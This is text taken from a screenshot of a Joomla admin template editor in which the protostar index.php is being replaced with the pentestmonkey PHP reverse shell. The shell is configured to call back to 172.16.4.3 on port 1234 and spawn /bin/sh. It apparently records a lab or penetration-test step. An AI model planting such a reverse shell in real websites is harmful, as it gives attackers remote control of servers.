 10.14.1.177/administrator/index.php?option=com_templates&view=template&id=506&file=L2luZGV4LnBocA 150%
System Users Menus Content Components Extensions Help Joomla 3.6.3 T...
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Help
Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '172.16.4.3';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //